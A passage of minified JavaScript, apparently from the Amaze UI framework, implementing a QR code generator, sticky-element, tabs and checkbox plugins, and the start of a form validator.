l=t.modules[s][r];if(r<e-6&&l&&!t.modules[s][r+1]&&t.modules[s][r+2]&&t.modules[s][r+3]&&t.modules[s][r+4]&&!t.modules[s][r+5]&&t.modules[s][r+6]&&(r<e-10?t.modules[s][r+7]&&t.modules[s][r+8]&&t.modules[s][r+9]&&t.modules[s][r+10]&&(i+=40):r>3&&t.modules[s][r-1]&&t.modules[s][r-2]&&t.modules[s][r-3]&&t.modules[s][r-4]&&(i+=40)),s<e-1&&r<e-1){var c=0;l&&c++,t.modules[s+1][r]&&c++,t.modules[s][r+1]&&c++,t.modules[s+1][r+1]&&c++,0!=c&&4!=c||(i+=3)}a^l?o++:(a=l,o>=5&&(i+=3+o-5),o=1),l&&n++}for(var r=0;r<e;r++)for(var o=0,a=t.modules[0][r],s=0;s<e;s++){var l=t.modules[s][r];s<e-6&&l&&!t.modules[s+1][r]&&t.modules[s+2][r]&&t.modules[s+3][r]&&t.modules[s+4][r]&&!t.modules[s+5][r]&&t.modules[s+6][r]&&(s<e-10?t.modules[s+7][r]&&t.modules[s+8][r]&&t.modules[s+9][r]&&t.modules[s+10][r]&&(i+=40):s>3&&t.modules[s-1][r]&&t.modules[s-2][r]&&t.modules[s-3][r]&&t.modules[s-4][r]&&(i+=40)),
a^l?o++:(a=l,o>=5&&(i+=3+o-5),o=1)}var u=Math.abs(100*n/e/e-50)/5;return i+=10*u}},v={glog:function(t){if(t<1)throw new Error("glog("+t+")");return v.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return v.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},g=0;g<8;g++)v.EXP_TABLE[g]=1<<g;for(var g=8;g<256;g++)v.EXP_TABLE[g]=v.EXP_TABLE[g-4]^v.EXP_TABLE[g-5]^v.EXP_TABLE[g-6]^v.EXP_TABLE[g-8];for(var g=0;g<255;g++)v.LOG_TABLE[v.EXP_TABLE[g]]=g;a.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),i=0;i<this.getLength();i++)for(var n=0;n<t.getLength();n++)e[i+n]^=v.gexp(v.glog(this.get(i))+v.glog(t.get(n)));return new a(e,0)},mod:function(t){var e=this.getLength(),i=t.getLength();if(e-i<0)return this;for(var n=new Array(e),s=0;s<e;s++)n[s]=this.get(s);for(;n.length>=i;){for(var o=v.glog(n[0])-v.glog(t.get(0)),s=0;s<t.getLength();s++)n[s]^=v.gexp(v.glog(t.get(s))+o);for(;0==n[0];)n.shift()}return new a(n,0)}};var y=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];o.prototype.getRightType=function(){for(var t=1;t<41;t++){var e=y[4*(t-1)+this.errorCorrectLevel];if(void 0==e)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+this.errorCorrectLevel);for(var i=e.length/3,n=0,s=0;s<i;s++){var o=e[3*s+0],a=e[3*s+2];n+=a*o}var r=t>9?2:1;if(this.utf8bytes.length+r<n||40==t){this.typeNumber=t,this.rsBlock=e,this.totalDataCount=n;break}}},r.prototype={get:function(t){var e=Math.floor(t/8);return this.buffer[e]>>>7-t%8&1},put:function(t,e){for(var i=0;i<e;i++)this.putBit(t>>>e-i-1&1)},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}},o.prototype={constructor:o,getModuleCount:function(){return this.moduleCount},make:function(){this.getRightType(),this.dataCache=this.createData(),this.createQrcode()},makeImpl:function(t){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var e=0;e<this.moduleCount;e++)this.modules[e]=new Array(this.moduleCount);this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(!0,t),this.typeNumber>=7&&this.setupTypeNumber(!0),this.mapData(this.dataCache,t)},setupPositionProbePattern:function(t,e){for(var i=-1;i<=7;i++)if(!(t+i<=-1||this.moduleCount<=t+i))for(var n=-1;n<=7;n++)e+n<=-1||this.moduleCount<=e+n||(0<=i&&i<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==i||6==i)||2<=i&&i<=4&&2<=n&&n<=4?this.modules[t+i][e+n]=!0:this.modules[t+i][e+n]=!1)},createQrcode:function(){for(var t=0,e=0,i=null,n=0;n<8;n++){this.makeImpl(n);var s=f.getLostPoint(this);(0==n||t>s)&&(t=s,e=n,i=this.modules)}this.modules=i,this.setupTypeInfo(!1,e),this.typeNumber>=7&&this.setupTypeNumber(!1)},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0,null==this.modules[6][t]&&(this.modules[6][t]=t%2==0))},setupPositionAdjustPattern:function(){for(var t=f.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var i=0;i<t.length;i++){var n=t[e],s=t[i];if(null==this.modules[n][s])for(var o=-2;o<=2;o++)for(var a=-2;a<=2;a++)o==-2||2==o||a==-2||2==a||0==o&&0==a?this.modules[n+o][s+a]=!0:this.modules[n+o][s+a]=!1}},setupTypeNumber:function(t){for(var e=f.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++){var n=!t&&1==(e>>i&1);this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=n,this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=n}},setupTypeInfo:function(t,e){for(var i=p[this.errorCorrectLevel]<<3|e,n=f.getBCHTypeInfo(i),s=0;s<15;s++){var o=!t&&1==(n>>s&1);s<6?this.modules[s][8]=o:s<8?this.modules[s+1][8]=o:this.modules[this.moduleCount-15+s][8]=o;var o=!t&&1==(n>>s&1);s<8?this.modules[8][this.moduleCount-s-1]=o:s<9?this.modules[8][15-s-1+1]=o:this.modules[8][15-s-1]=o}this.modules[this.moduleCount-8][8]=!t},createData:function(){var t=new r,e=this.typeNumber>9?16:8;t.put(4,4),t.put(this.utf8bytes.length,e);for(var i=0,n=this.utf8bytes.length;i<n;i++)t.put(this.utf8bytes[i],8);for(t.length+4<=8*this.totalDataCount&&t.put(0,4);t.length%8!=0;)t.putBit(!1);for(;;){if(t.length>=8*this.totalDataCount)break;if(t.put(o.PAD0,8),t.length>=8*this.totalDataCount)break;t.put(o.PAD1,8)}return this.createBytes(t)},createBytes:function(t){for(var e=0,i=0,n=0,s=this.rsBlock.length/3,o=new Array,r=0;r<s;r++)for(var l=this.rsBlock[3*r+0],c=this.rsBlock[3*r+1],u=this.rsBlock[3*r+2],h=0;h<l;h++)o.push([u,c]);for(var d=new Array(o.length),p=new Array(o.length),m=0;m<o.length;m++){var v=o[m][0],g=o[m][1]-v;i=Math.max(i,v),n=Math.max(n,g),d[m]=new Array(v);for(var r=0;r<d[m].length;r++)d[m][r]=255&t.buffer[r+e];e+=v;var y=f.getErrorCorrectPolynomial(g),w=new a(d[m],y.getLength()-1),b=w.mod(y);p[m]=new Array(y.getLength()-1);for(var r=0;r<p[m].length;r++){var T=r+b.getLength()-p[m].length;p[m][r]=T>=0?b.get(T):0}}for(var x=new Array(this.totalDataCount),C=0,r=0;r<i;r++)for(var m=0;m<o.length;m++)r<d[m].length&&(x[C++]=d[m][r]);for(var r=0;r<n;r++)for(var m=0;m<o.length;m++)r<p[m].length&&(x[C++]=p[m][r]);return x},mapData:function(t,e){for(var i=-1,n=this.moduleCount-1,s=7,o=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var r=0;r<2;r++)if(null==this.modules[n][a-r]){var l=!1;o<t.length&&(l=1==(t[o]>>>s&1));var c=f.getMask(e,n,a-r);c&&(l=!l),this.modules[n][a-r]=l,s--,s==-1&&(o++,s=7)}if(n+=i,n<0||this.moduleCount<=n){n-=i,i=-i;break}}}},o.PAD0=236,o.PAD1=17;for(var p=[1,0,3,2],m={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},f={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;f.getBCHDigit(e)-f.getBCHDigit(f.G15)>=0;)e^=f.G15<<f.getBCHDigit(e)-f.getBCHDigit(f.G15);return(t<<10|e)^f.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;f.getBCHDigit(e)-f.getBCHDigit(f.G18)>=0;)e^=f.G18<<f.getBCHDigit(e)-f.getBCHDigit(f.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return f.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,i){switch(t){case m.PATTERN000:return(e+i)%2==0;case m.PATTERN001:return e%2==0;case m.PATTERN010:return i%3==0;case m.PATTERN011:return(e+i)%3==0;case m.PATTERN100:return(Math.floor(e/2)+Math.floor(i/3))%2==0;case m.PATTERN101:return e*i%2+e*i%3==0;case m.PATTERN110:return(e*i%2+e*i%3)%2==0;case m.PATTERN111:return(e*i%3+(e+i)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new a([1],0),i=0;i<t;i++)e=e.multiply(new a([1,v.gexp(i)],0));return e},getLostPoint:function(t){for(var e=t.getModuleCount(),i=0,n=0,s=0;s<e;s++)for(var o=0,a=t.modules[s][0],r=0;r<e;r++){var l=t.modules[s][r];if(r<e-6&&l&&!t.modules[s][r+1]&&t.modules[s][r+2]&&t.modules[s][r+3]&&t.modules[s][r+4]&&!t.modules[s][r+5]&&t.modules[s][r+6]&&(r<e-10?t.modules[s][r+7]&&t.modules[s][r+8]&&t.modules[s][r+9]&&t.modules[s][r+10]&&(i+=40):r>3&&t.modules[s][r-1]&&t.modules[s][r-2]&&t.modules[s][r-3]&&t.modules[s][r-4]&&(i+=40)),s<e-1&&r<e-1){var c=0;l&&c++,t.modules[s+1][r]&&c++,t.modules[s][r+1]&&c++,t.modules[s+1][r+1]&&c++,0!=c&&4!=c||(i+=3)}a^l?o++:(a=l,o>=5&&(i+=3+o-5),o=1),l&&n++}for(var r=0;r<e;r++)for(var o=0,a=t.modules[0][r],s=0;s<e;s++){var l=t.modules[s][r];s<e-6&&l&&!t.modules[s+1][r]&&t.modules[s+2][r]&&t.modules[s+3][r]&&t.modules[s+4][r]&&!t.modules[s+5][r]&&t.modules[s+6][r]&&(s<e-10?t.modules[s+7][r]&&t.modules[s+8][r]&&t.modules[s+9][r]&&t.modules[s+10][r]&&(i+=40):s>3&&t.modules[s-1][r]&&t.modules[s-2][r]&&t.modules[s-3][r]&&t.modules[s-4][r]&&(i+=40)),a^l?o++:(a=l,o>=5&&(i+=3+o-5),o=1)}var u=Math.abs(100*n/e/e-50)/5;return i+=10*u}},v={glog:function(t){if(t<1)throw new Error("glog("+t+")");return v.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return v.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},g=0;g<8;g++)v.EXP_TABLE[g]=1<<g;for(var g=8;g<256;g++)v.EXP_TABLE[g]=v.EXP_TABLE[g-4]^v.EXP_TABLE[g-5]^v.EXP_TABLE[g-6]^v.EXP_TABLE[g-8];for(var g=0;g<255;g++)v.LOG_TABLE[v.EXP_TABLE[g]]=g;a.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),i=0;i<this.getLength();i++)for(var n=0;n<t.getLength();n++)e[i+n]^=v.gexp(v.glog(this.get(i))+v.glog(t.get(n)));return new a(e,0)},mod:function(t){var e=this.getLength(),i=t.getLength();if(e-i<0)return this;for(var n=new Array(e),s=0;s<e;s++)n[s]=this.get(s);for(;n.length>=i;){for(var o=v.glog(n[0])-v.glog(t.get(0)),s=0;s<t.getLength();s++)n[s]^=v.gexp(v.glog(t.get(s))+o);for(;0==n[0];)n.shift()}return new a(n,0)}},y=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],o.prototype.getRightType=function(){for(var t=1;t<41;t++){var e=y[4*(t-1)+this.errorCorrectLevel];if(void 0==e)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+this.errorCorrectLevel);for(var i=e.length/3,n=0,s=0;s<i;s++){var o=e[3*s+0],a=e[3*s+2];n+=a*o}var r=t>9?2:1;if(this.utf8bytes.length+r<n||40==t){this.typeNumber=t,this.rsBlock=e,this.totalDataCount=n;break}}},r.prototype={get:function(t){var e=Math.floor(t/8);return this.buffer[e]>>>7-t%8&1},put:function(t,e){for(var i=0;i<e;i++)this.putBit(t>>>e-i-1&1)},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}},c.fn.qrcode=function(t){return this.each(function(){c(this).append(new d(t))})},t.exports=u.qrcode=d},function(t,e,i){"use strict";var n=i(1),s=i(2),o=function(t,e){var i=this;this.options=n.extend({},o.DEFAULTS,e),this.$element=n(t),this.sticked=null,this.inited=null,this.$holder=void 0,this.$window=n(window).on("scroll.sticky.amui",s.utils.debounce(n.proxy(this.checkPosition,this),10)).on("resize.sticky.amui orientationchange.sticky.amui",s.utils.debounce(function(){i.reset(!0,function(){i.checkPosition()})},50)).on("load.sticky.amui",n.proxy(this.checkPosition,this)),this.offset=this.$element.offset(),this.init()};o.DEFAULTS={top:0,bottom:0,animation:"",className:{sticky:"am-sticky",resetting:"am-sticky-resetting",stickyBtm:"am-sticky-bottom",animationRev:"am-animation-reverse"}},o.prototype.init=function(){var t=this.check();if(!t)return!1;var e=this.$element,i="";n.each(e.css(["marginTop","marginRight","marginBottom","marginLeft"]),function(t,e){return i+=" "+e});var s=n('<div class="am-sticky-placeholder"></div>').css({height:"absolute"!==e.css("position")?e.outerHeight():"","float":"none"!=e.css("float")?e.css("float"):"",margin:i});return this.$holder=e.css("margin",0).wrap(s).parent(),this.inited=1,!0},o.prototype.reset=function(t,e){var i=this.options,n=this.$element,o=i.animation?" am-animation-"+i.animation:"",a=function(){n.css({position:"",top:"",width:"",left:"",margin:0}),n.removeClass([o,i.className.animationRev,i.className.sticky,i.className.resetting].join(" ")),this.animating=!1,this.sticked=!1,this.offset=n.offset(),e&&e()}.bind(this);n.addClass(i.className.resetting),!t&&i.animation&&s.support.animation?(this.animating=!0,n.removeClass(o).one(s.support.animation.end,function(){a()}).width(),n.addClass(o+" "+i.className.animationRev)):a()},o.prototype.check=function(){if(!this.$element.is(":visible"))return!1;var t=this.options.media;if(t)switch(typeof t){case"number":if(window.innerWidth<t)return!1;break;case"string":if(window.matchMedia&&!window.matchMedia(t).matches)return!1}return!0},o.prototype.checkPosition=function(){if(!this.inited){var t=this.init();if(!t)return}var e=this.options,i=this.$window.scrollTop(),n=e.top,s=e.bottom,o=this.$element,a=e.animation?" am-animation-"+e.animation:"",r=[e.className.sticky,a].join(" ");"function"==typeof s&&(s=s(this.$element));var l=i>this.$holder.offset().top;!this.sticked&&l?o.addClass(r):this.sticked&&!l&&this.reset(),this.$holder.css({height:o.is(":visible")&&"absolute"!==o.css("position")?o.outerHeight():""}),l&&o.css({top:n,left:this.$holder.offset().left,width:this.$holder.width()}),this.sticked=l},s.plugin("sticky",o),n(window).on("load",function(){n("[data-am-sticky]").sticky()}),t.exports=o},function(t,e,i){"use strict";function n(t){var e,i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=s(this),a=n.is(".am-tabs")&&n||n.closest(".am-tabs"),r=a.data("amui.tabs"),l=s.extend({},o.utils.parseOptions(n.data("amTabs")),s.isPlainObject(t)&&t);r||a.data("amui.tabs",r=new c(a[0],l)),"string"==typeof t&&("open"===t&&n.is(".am-tabs-nav a")?r.open(n):e="function"==typeof r[t]?r[t].apply(r,i):r[t])}),void 0===e?this:e}var s=i(1),o=i(2),a=i(3),r=o.support.transition,l=o.support.animation,c=function(t,e){this.$element=s(t),this.options=s.extend({},c.DEFAULTS,e||{}),this.transitioning=this.activeIndex=null,this.refresh(),this.init()};c.DEFAULTS={selector:{nav:"> .am-tabs-nav",content:"> .am-tabs-bd",panel:"> .am-tab-panel"},activeClass:"am-active"},c.prototype.refresh=function(){var t=this.options.selector;this.$tabNav=this.$element.find(t.nav),this.$navs=this.$tabNav.find("a"),this.$content=this.$element.find(t.content),this.$tabPanels=this.$content.find(t.panel);var e=this.$tabNav.find("> ."+this.options.activeClass);1!==e.length?this.open(0):this.activeIndex=this.$navs.index(e.children("a"))},c.prototype.init=function(){var t=this,e=this.options;if(this.$element.on("click.tabs.amui",e.selector.nav+" a",function(e){e.preventDefault(),t.open(s(this))}),!e.noSwipe){if(!this.$content.length)return this;var i=new a.Manager(this.$content[0]),n=new a.Swipe({direction:a.DIRECTION_HORIZONTAL});i.add(n),i.on("swipeleft",o.utils.debounce(function(e){e.preventDefault(),t.goTo("next")},100)),i.on("swiperight",o.utils.debounce(function(e){e.preventDefault(),t.goTo("prev")},100)),this._hammer=i}},c.prototype.open=function(t){var e=this.options.activeClass,i="number"==typeof t?t:this.$navs.index(s(t));if(t="number"==typeof t?this.$navs.eq(i):s(t),t&&t.length&&!this.transitioning&&!t.parent("li").hasClass(e)){var n=this.$tabNav,o=t.attr("href"),a=/^#.+$/,r=a.test(o)&&this.$content.find(o)||this.$tabPanels.eq(i),l=n.find("."+e+" a")[0],c=s.Event("open.tabs.amui",{relatedTarget:l});t.trigger(c),c.isDefaultPrevented()||(this.activate(t.closest("li"),n),this.activate(r,this.$content,function(){t.trigger({type:"opened.tabs.amui",relatedTarget:l})}),this.activeIndex=i)}},c.prototype.activate=function(t,e,i){this.transitioning=!0;var n=this.options.activeClass,o=e.find("> ."+n),a=i&&r&&!!o.length;o.removeClass(n+" am-in"),t.addClass(n),a?(t.redraw(),t.addClass("am-in")):t.removeClass("am-fade");var l=s.proxy(function(){i&&i(),this.transitioning=!1},this);a&&!this.$content.is(".am-tabs-bd-ofv")?o.one(r.end,l):l()},c.prototype.goTo=function(t){var e=this.activeIndex,i="next"===t,n=i?"am-animation-right-spring":"am-animation-left-spring";if(i&&e+1>=this.$navs.length||!i&&0===e){var s=this.$tabPanels.eq(e);l&&s.addClass(n).on(l.end,function(){s.removeClass(n)})}else this.open(i?e+1:e-1)},c.prototype.destroy=function(){this.$element.off(".tabs.amui"),a.off(this.$content[0],"swipeleft swiperight"),this._hammer&&this._hammer.destroy(),s.removeData(this.$element,"amui.tabs")},s.fn.tabs=n,o.ready(function(t){s("[data-am-tabs]",t).tabs()}),s(document).on("click.tabs.amui.data-api","[data-am-tabs] .am-tabs-nav a",function(t){t.preventDefault(),n.call(s(this),"open")}),t.exports=o.tabs=c},function(t,e,i){"use strict";var n=i(1),s=i(2),o=function(t,e){this.options=n.extend({},o.DEFAULTS,e),this.$element=n(t),this.init()};o.DEFAULTS={checkboxClass:"am-ucheck-checkbox",radioClass:"am-ucheck-radio",checkboxTpl:'<span class="am-ucheck-icons"><i class="am-icon-unchecked"></i><i class="am-icon-checked"></i></span>',radioTpl:'<span class="am-ucheck-icons"><i class="am-icon-unchecked"></i><i class="am-icon-checked"></i></span>'},o.prototype.init=function(){var t=this.$element,e=t[0],i=this.options;"checkbox"===e.type?t.addClass(i.checkboxClass).after(i.checkboxTpl):"radio"===e.type&&t.addClass(i.radioClass).after(i.radioTpl)},o.prototype.check=function(){this.$element.prop("checked",!0).trigger("change.ucheck.amui").trigger("checked.ucheck.amui")},o.prototype.uncheck=function(){this.$element.prop("checked",!1).trigger("change").trigger("unchecked.ucheck.amui")},o.prototype.toggle=function(){this.$element.prop("checked",function(t,e){return!e}).trigger("change.ucheck.amui").trigger("toggled.ucheck.amui")},o.prototype.disable=function(){this.$element.prop("disabled",!0).trigger("change.ucheck.amui").trigger("disabled.ucheck.amui")},o.prototype.enable=function(){this.$element.prop("disabled",!1),this.$element.trigger("change.ucheck.amui").trigger("enabled.ucheck.amui")},o.prototype.destroy=function(){this.$element.removeData("amui.ucheck").removeClass(this.options.checkboxClass+" "+this.options.radioClass).next(".am-ucheck-icons").remove().end().trigger("destroyed.ucheck.amui")},s.plugin("uCheck",o,{after:function(){s.support.touch&&this.parent().hover(function(){n(this).addClass("am-nohover")},function(){n(this).removeClass("am-nohover")})}}),s.ready(function(t){n("[data-am-ucheck]",t).uCheck()}),t.exports=o},function(t,e,i){"use strict";var n=i(1),s=i(2),o=function(t,e){this.options=n.extend({},o.DEFAULTS,e),this.options.patterns=n.extend({},o.patterns,this.options.patterns);var i=this.options.locales;!o.validationMessages[i]&&(this.options.locales="zh_CN"),this.$element=n(t),this.init()};o.DEFAULTS={debug:!1,locales:"zh_CN",H5validation:!1,H5inputType:["email","url","number"],patterns:{},patternClassPrefix:"js-pattern-",activeClass:"am-active",inValidClass:"am-field-error",validClass:"am-field-valid",validateOnSubmit:!0,alwaysRevalidate:!1,allFields:":input:not(:submit, :button, :disabled, .am-novalidate)",ignore:":hidden:not([data-am-selected], .am-validate)",customEvents:"validate",keyboardFields:":input:not(:submit, :button, :disabled, .am-novalidate)",keyboardEvents:"focusout, change",activeKeyup:!1,textareaMaxlenthKeyup:!0,pointerFields:'input[type="range"]:not(:disabled, .am-novalidate), input[type="radio"]:not(:disabled, .am-novalidate), input[type="checkbox"]:not(:disabled, .am-novalidate), select:not(:disabled, .am-novalidate), option:not(:disabled, 